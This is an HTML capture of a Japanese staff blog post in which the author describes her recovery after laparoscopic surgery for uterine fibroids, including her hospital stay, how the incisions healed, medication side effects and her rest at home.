

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genkiweb.jp/staff/post-1705/
body_size: 43882
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="-vEdlt-sJZT6sBuwfaouAFmc9JQYEDboL7n6Kkjim7o" />
<meta charset="UTF-8">
  <meta name="viewport" content="width=1280, maximum-scale=1, user-scalable=yes">
<link rel="alternate" type="application/rss+xml" title="元気web RSS Feed" href="https://genkiweb.jp/feed/" />
<link rel="pingback" href="https://genkiweb.jp/xmlrpc.php" />
<meta name="description" content="こんにちは、元気ｗｅｂの岡田です。今回は、「子宮筋腫②」の入院・手術の続き、予後の経過のお話です。入院期間は、全部で1週間くらいだったと思います。痛かったり、しんどかったり、不便だったりは、手術当日と次の日くらいで、手術から2日経つ頃にはだ" />
<meta name="keywords" content="スタッフブログ,岡田" />


<title>子宮筋腫③～腹腔鏡手術予後の経過～ - 元気web</title>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="こんにちは、元気ｗｅｂの岡田です。 今回は、「子宮筋腫②」の入院・手術の続き、予後の経過のお話です。 http" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://genkiweb.jp/staff/post-1705/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="元気web - ～いつまでも美しく輝くために～" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="子宮筋腫③～腹腔鏡手術予後の経過～ - 元気web" />
		<meta property="og:description" content="こんにちは、元気ｗｅｂの岡田です。 今回は、「子宮筋腫②」の入院・手術の続き、予後の経過のお話です。 http" />
		<meta property="og:url" content="https://genkiweb.jp/staff/post-1705/" />
		<meta property="article:published_time" content="2018-07-21T15:00:08+00:00" />
		<meta property="article:modified_time" content="2018-07-17T06:31:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="子宮筋腫③～腹腔鏡手術予後の経過～ - 元気web" />
		<meta name="twitter:description" content="こんにちは、元気ｗｅｂの岡田です。 今回は、「子宮筋腫②」の入院・手術の続き、予後の経過のお話です。 http" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/genkiweb.jp\/staff\/post-1705\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/genkiweb.jp\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/genkiweb.jp\/","nextItem":"https:\/\/genkiweb.jp\/staff\/post-1705\/#listItem"},{"@type":"ListItem","@id":"https:\/\/genkiweb.jp\/staff\/post-1705\/#listItem","position":2,"name":"\u5b50\u5bae\u7b4b\u816b\u2462\uff5e\u8179\u8154\u93e1\u624b\u8853\u4e88\u5f8c\u306e\u7d4c\u904e\uff5e","previousItem":"https:\/\/genkiweb.jp\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/genkiweb.jp\/#organization","name":"\u5143\u6c17web","url":"https:\/\/genkiweb.jp\/"},{"@type":"WebPage","@id":"https:\/\/genkiweb.jp\/staff\/post-1705\/#webpage","url":"https:\/\/genkiweb.jp\/staff\/post-1705\/","name":"\u5b50\u5bae\u7b4b\u816b\u2462\uff5e\u8179\u8154\u93e1\u624b\u8853\u4e88\u5f8c\u306e\u7d4c\u904e\uff5e - \u5143\u6c17web","description":"\u3053\u3093\u306b\u3061\u306f\u3001\u5143\u6c17\uff57\uff45\uff42\u306e\u5ca1\u7530\u3067\u3059\u3002 \u4eca\u56de\u306f\u3001\u300c\u5b50\u5bae\u7b4b\u816b\u2461\u300d\u306e\u5165\u9662\u30fb\u624b\u8853\u306e\u7d9a\u304d\u3001\u4e88\u5f8c\u306e\u7d4c\u904e\u306e\u304a\u8a71\u3067\u3059\u3002 http","inLanguage":"ja","isPartOf":{"@id":"https:\/\/genkiweb.jp\/#website"},"breadcrumb":{"@id":"https:\/\/genkiweb.jp\/staff\/post-1705\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/genkiweb.jp\/wp-content\/uploads\/2018\/06\/01okada-1-150x150.jpg","@id":"https:\/\/genkiweb.jp\/staff\/post-1705\/#mainImage","width":150,"height":150},"primaryImageOfPage":{"@id":"https:\/\/genkiweb.jp\/staff\/post-1705\/#mainImage"},"datePublished":"2018-07-22T00:00:08+09:00","dateModified":"2018-07-17T15:31:50+09:00"},{"@type":"WebSite","@id":"https:\/\/genkiweb.jp\/#website","url":"https:\/\/genkiweb.jp\/","name":"\u5143\u6c17web","description":"\uff5e\u3044\u3064\u307e\u3067\u3082\u7f8e\u3057\u304f\u8f1d\u304f\u305f\u3081\u306b\uff5e","inLanguage":"ja","publisher":{"@id":"https:\/\/genkiweb.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/genkiweb.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='simplicity-style-css' href='https://genkiweb.jp/wp-content/themes/genkiblog/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://genkiweb.jp/wp-content/themes/genkiblog/css/responsive-pc.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://genkiweb.jp/wp-content/themes/genkiblog/webfonts/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://genkiweb.jp/wp-content/themes/genkiblog/webfonts/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css' href='https://genkiweb.jp/wp-content/themes/genkiblog/css/extension.css' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>
#h-top{min-height:59px}#header .alignleft{margin-right:30px;max-width:none} .blog-card-wide{width:calc(100% - 40px);margin:20px}@media screen and (max-width:639px){.article br{display:block}}
</style>
<link rel='stylesheet' id='print-style-css' href='https://genkiweb.jp/wp-content/themes/genkiblog/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='sns-twitter-type-style-css' href='https://genkiweb.jp/wp-content/themes/genkiblog/css/sns-twitter-type.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://genkiweb.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://genkiweb.jp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://genkiweb.jp/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://genkiweb.jp/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://genkiweb.jp/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://genkiweb.jp/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://genkiweb.jp/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://genkiweb.jp/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://genkiweb.jp/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://genkiweb.jp/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://genkiweb.jp/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://genkiweb.jp/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://genkiweb.jp/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://genkiweb.jp/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<link rel="alternate" type="application/json+oembed" href="https://genkiweb.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgenkiweb.jp%2Fstaff%2Fpost-1705%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://genkiweb.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgenkiweb.jp%2Fstaff%2Fpost-1705%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://genkiweb.jp/wp-content/themes/genkiblog/images/favicon.ico" />
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-114658155-7', 'auto');
    ga('send', 'pageview');
</script>
<!-- /Google Analytics -->
<style type="text/css" id="wp-custom-css">/*『新着履歴』の重複しているメニューを非表示に*/
.tabs-n{
	display:none;
}
/*小説のカテゴリーページに「小説一覧へ」リンクを追加*/
.novels_list{
	text-align:right;
	font-weight:bold;
}</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114658155-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114658155-7');
  gtag('config', 'UA-114658155-8');
</script>

<link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
</head>
  <body class="staff-template-default single single-staff postid-1705 categoryid-1 categoryid-24" itemscope itemtype="http://schema.org/WebPage">
    <div id="container">

<link rel="stylesheet" href="https://symptoms.genkiweb.jp/common/css/common.css?202011021200">
<div id="new-wrapper">
<div id="new-header">
	<div id="new-header-container">
		<div id="new-header-logo">
			<figure><a href="https://genkiweb.jp/"><img alt="元気web" src="https://symptoms.genkiweb.jp/common/images/h_logo.png"></a></figure>
			<div id="new-header-copy">～いつまでも美しく輝くために～</div>
		</div>
		<div id="new-header-start"><a href="https://genkiweb.jp/start-2">元気webとは</a></div>
	</div>
</div>
<!--/header-->

<div class="new-navi">
	<div class="new-navi-container">
		<ul>
		
		    <li><a href="https://symptoms.genkiweb.jp/"><img alt="症状別 原因と対策" src="https://symptoms.genkiweb.jp/common/images/symptoms_min.png"></a></li>
		    
		    
		    <li><a href="https://interview.genkiweb.jp/"><img alt="元気の輪" src="https://symptoms.genkiweb.jp/common/images/interview.png"></a></li>
		    
		    
		    <li><a href="https://genkiweb.jp/novel"><img alt="小説" src="https://symptoms.genkiweb.jp/common/images/novel.png"></a></li>
		    
		    
		    <li><a href="https://recipe.genkiweb.jp/"><img alt="黄帝レシピ" src="https://symptoms.genkiweb.jp/common/images/recipe.png"></a></li>
		    
		    
		    <!--<li><a href="https://hair.genkiweb.jp/grey/"><img alt="ヘアケア" src="https://symptoms.genkiweb.jp/common/images/hair.png"></a></li>
		    
		    
		    <li><a href="https://menopause.genkiweb.jp/"><img alt="イキイキ更年期" src="https://symptoms.genkiweb.jp/common/images/menopause.png"></a></li>-->
		    
		    
		    <li><a href="https://advice.genkiweb.jp/"><img alt="元気ブログ" src="https://symptoms.genkiweb.jp/common/images/advice.png"></a></li>
		    
		    
		    <li class="this"><a href="https://genkiweb.jp/staff-blog/"><img alt="スタッフブログ" src="https://symptoms.genkiweb.jp/common/images/blog_on.png"></a></li>
		    
		    
		    
		    
		</ul>
	</div>
</div>
<!--/new-navi-->

</div>
<!--/new-wrapper-->
<!---->
<!--スタッフブログ-->

      <!-- 本体部分 -->
      <div id="body">
        <div id="body-in" class="cf">

          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="http://schema.org/Blog">

  
  <div id="breadcrumb" class="breadcrumb-category"><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" class="breadcrumb-home"><span class="fa fa-home fa-fw"></span><a href="https://genkiweb.jp" itemprop="url"><span itemprop="title">元気web</span></a><span class="sp"><span class="fa fa-angle-right"></span></span></div><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope=""><span class="fa fa-folder fa-fw"></span><a href="https://genkiweb.jp/category/staff-blog/" itemprop="url"><span itemprop="title">スタッフブログ</span></a></div></div><!-- /#breadcrumb -->  <div id="post-1705" class="post-1705 staff type-staff status-publish has-post-thumbnail hentry">
  <article class="article">
  
  
  <header>
    <h1 class="entry-title">
            子宮筋腫③～腹腔鏡手術予後の経過～          </h1>
    <p class="post-meta">
            <span class="post-date"><span class="fa fa-clock-o fa-fw"></span><time class="entry-date date published" datetime="2018-07-22T00:00:08+09:00">2018/7/22</time></span>
        <span class="post-update"><span class="fa fa-history fa-fw"></span><span class="entry-date date updated">2018/7/22</span></span>
  
      <span class="category"><span class="fa fa-folder fa-fw"></span></span>

      
      
      
      
      
    </p>

    
    
    
      </header>

  
  <div id="the-content" class="entry-content">
  <p>こんにちは、元気ｗｅｂの岡田です。</p>
<p>今回は、「子宮筋腫②」の入院・手術の続き、予後の経過のお話です。</p>
<div class="blog-card internal-blog-card blog-card-thumbnail-left blog-card-wide cf"><div class="blog-card-thumbnail"><a href="https://genkiweb.jp/staff/post-1638/" class="blog-card-thumbnail-link"><img width="100" height="100" src="https://genkiweb.jp/wp-content/uploads/2018/06/01okada-1-150x150-100x100.jpg" class="blog-card-thumb-image wp-post-image" alt="" srcset="https://genkiweb.jp/wp-content/uploads/2018/06/01okada-1-150x150-100x100.jpg 100w, https://genkiweb.jp/wp-content/uploads/2018/06/01okada-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="blog-card-content"><div class="blog-card-title"><a href="https://genkiweb.jp/staff/post-1638/" class="blog-card-title-link">子宮筋腫②～入院、そして手術～</a></div><div class="blog-card-excerpt">こんにちは、元気ｗｅｂの岡田です。

前回のブログでは、子宮筋腫の発覚から術前治療までの体験談をお話しました。



半年の術前...</div></div><div class="blog-card-footer"><div class="blog-card-site"><span class="blog-card-favicon"><img src="//www.google.com/s2/favicons?domain=genkiweb.jp" class="blog-card-favicon-img" alt="" width="16" height="16" /></span>genkiweb.jp</div><div class="blog-card-hatebu"><a href="//b.hatena.ne.jp/entry/https://genkiweb.jp/staff/post-1638/" rel="nofollow"><img src="//b.hatena.ne.jp/entry/image/https://genkiweb.jp/staff/post-1638/" alt="" /></a></div><div class="blog-card-date">2018-07-19 00:00</div></div></div>
<p>入院期間は、全部で1週間くらいだったと思います。痛かったり、しんどかったり、不便だったりは、手術当日と次の日くらいで、手術から2日経つ頃にはだいぶ楽になっています。</p>
<p>その頃には、尿管も点滴も外れていますので、後は意識的に身体を動かすようにして、退院日を待つばかりです。</p>
<p>腹腔鏡を入れた傷跡も、縫合したり抜糸したりなんてものはなく、テープが貼ってあってそれで自然にふさがるとのこと。テープが自然にはがれる頃には傷口はふさがっていて、抜糸もせずに治るとはありがたいかぎりです。</p>
<p>ただ、まだ術前治療の薬の副作用は続いていた為、ホットフラッシュなどの更年期障害症状は、薬の効果が切れるまで出ています。ですが入院中は、寝ていてよいので精神的にツラくはありませんでした。</p>
<p>また、身体中の色々なところに、空気が入ったような痛みは続いていましたが、こちらも我慢できないほどではありません。</p>
<p>そして、問題なく退院日を迎えました。この術前治療と入院までの7ヶ月間でもともと多くない体重がさらに7,8kg減ってしまい、カリカリの身体になり、体力も落ちてしまった為、退院後は実家に帰って療養しました。12月だった為、年末年始休暇までの数週間程度、仕事は実家での自宅勤務にしてもらい、規則正しい生活と食事、散歩を日課として少しずつ体力回復につとめました。</p>
